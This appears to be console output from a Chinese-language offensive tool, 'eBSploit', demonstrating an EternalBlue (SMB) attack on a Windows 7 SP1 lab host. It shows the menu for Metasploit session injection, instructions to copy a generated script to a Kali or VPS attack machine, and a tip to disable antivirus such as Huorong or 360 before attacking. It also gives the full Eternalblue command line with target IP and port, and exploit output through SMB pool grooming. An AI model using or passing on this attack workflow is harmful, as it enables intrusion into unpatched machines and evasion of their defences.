 管理员: 命令提示符 - eBSploit.
[+] 1. msf => session => cs (exploit/multi/handler + exploit/windows/local/payload_inject)
[*] 2. msf => session (exploit/multi/handler)
[--------------------------------------]
> 1
[+] 利用脚本已生成至 → msf_poc/session_inject.py
[*] 已将文件复制至剪切板, 复制至kali攻击机后输入命令: python3 session_inject.py
[!] 请复制脚本(Ctrl + V)到vps服务器, 并执行命令 "python3 xxx.py"
[!] 命令操作完毕了吗?(Y/n):y
[+] 检测端口开启成功!
--- Step3.EternelBlue永恒之蓝攻击!---
[+] 监听端口已开放,开始攻击!!
[!] Tips: 攻击前注意关闭火绒/360等杀软软件, 会拦截请求导致攻击失败
[+] 当前利用DLL文件: C:\Users\Administrator\Desktop\yanshi\eBSploit\dlls\x64.dll
--- 尝试进行永恒之蓝攻击 ---
[------------------]
Exploit Info:
[*] Command: Eternalblue-2.2.0.exe --InConfig Eternalblue-2.2.0.xml --TargetIp 192.168.174.138 --TargetPort 445 --Target WIN72K8R2
[*] Filters: ['Backdoor is already installed', '=-=-=-WIN-=-=-=']
[------------------]
[***] Output of running the command:
=====================
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (39 bytes):
0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
0x00000020  50 61 63 6b 20 31 00                             Pack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
...DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.